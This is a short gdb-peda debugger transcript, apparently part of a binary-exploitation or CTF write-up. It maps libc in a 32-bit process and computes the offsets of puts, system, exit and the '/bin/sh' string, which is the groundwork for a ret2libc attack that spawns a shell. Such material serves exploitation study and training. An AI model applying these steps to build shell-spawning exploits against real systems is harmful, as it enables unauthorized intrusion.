 Breakpoint 1, 0x0804847d in main ()
gdb-peda$ vmmap libc
Start      End        Perm      Name
0xb7e09000 0xb7fb9000 r-xp      /lib/i386-linux-gnu/libc-2.23.so
0xb7fb9000 0xb7fbb000 r--p      /lib/i386-linux-gnu/libc-2.23.so
0xb7fbb000 0xb7fbc000 rw-p      /lib/i386-linux-gnu/libc-2.23.so
gdb-peda$ p puts-0xb7e09000
$1 = (<text variable, no debug info> *) 0x5fca0
gdb-peda$ p system-0xb7e09000
$2 = (<text variable, no debug info> *) 0x3ada0
gdb-peda$ p exit-0xb7e09000
$3 = (<text variable, no debug info> *) 0x2e9d0
gdb-peda$ find /bin/sh
Searching for '/bin/sh' in: None ranges
Found 1 results, display max 1 items:
libc : 0xb7f64a0b ("/bin/sh")
gdb-peda$ p 0xb7f64a0b-0xb7e09000
$4 = 0x15ba0b